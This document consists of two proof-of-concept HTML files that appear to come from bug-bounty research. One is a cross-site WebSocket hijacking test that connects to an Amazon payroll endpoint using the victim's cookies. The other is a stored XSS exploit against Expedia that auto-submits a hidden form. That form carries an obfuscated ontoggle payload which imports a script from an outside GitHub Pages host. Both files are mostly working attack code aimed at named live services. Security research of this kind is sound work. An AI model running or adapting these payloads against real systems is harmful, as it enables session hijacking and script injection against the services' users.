
<file: poc.html>
<!DOCTYPE html>
<html>
<head>
  <title>WebSocket Hijack PoC</title>
</head>
<body>
  <h2>WebSocket Hijacking PoC</h2>
  <pre id="log"></pre>

  <script>
    function log(msg) {
      document.getElementById("log").textContent += msg + "\n";
    }

    // Target WebSocket (replace with actual endpoint)
    const wsUrl = "wss://penny.payroll.amazon.dev/prod";

    // Try connecting
    let ws = new WebSocket(wsUrl, [], {
      headers: {
        // In real browsers you can't set Cookie manually;
        // if cookies are not HttpOnly + SameSite=strict, they will be auto-sent.
      }
    });

    ws.onopen = () => {
      log("[*] Connection opened");

      // Example message
      const payload = {
        action: "chat",
        messageType: "TEXT",
        message: "Hello!"
      };

      ws.send(JSON.stringify(payload));
      log("[*] Sent test message");
    };

    ws.onmessage = (event) => {
      log("[*] Received: " + event.data);
    };

    ws.onerror = (err) => {
      log("[!] Error: " + JSON.stringify(err));
    };

    ws.onclose = () => {
      log("[*] Connection closed");
    };
  </script>
</body>
</html>
</file>

<file: assets/anotherone.html>
<!doctype html>
<html>
<head>
  <title>Expedia XSS Demo</title>
</head>
<body>
  <h3>Stored XSS Demo - Expedia</h3>

  <script>
      const testUrl = "https://www.expedia.com/web/home.aspx";
      console.log("Step 1: Opening Expedia...");
      const childWindow = window.open(testUrl, "_blank");

      if (!childWindow) {
        alert("Popup blocked!");
      }

      // Step 2: After 5 sec, open a POST submission window
      setTimeout(() => {
        console.log("Step 2: Submitting form via window.open...");

        const form = document.createElement("form");
        form.method = "POST";
        form.action = testUrl;
        form.target = "_blank"; // open in a new tab
        form.style.display = "none";

        const input = document.createElement("input");
        input.type = "hidden";
        input.name = "wego_click_id";
        input.value = '--><details open="&quot;x&quot;"ontogglE=/*x\42\70*/import(`//bug-vs-me.github.io/xss.js`)><!--';
        form.appendChild(input);

        document.body.appendChild(form);
        form.submit();

        // Step 3: After 8 sec, load home page in parent
        setTimeout(() => {
          console.log("Step 3: Loading Expedia in parent window...");
          window.location.href = testUrl;
        }, 2000);
      }, 8000);
  </script>
</body>
</html>
</file>
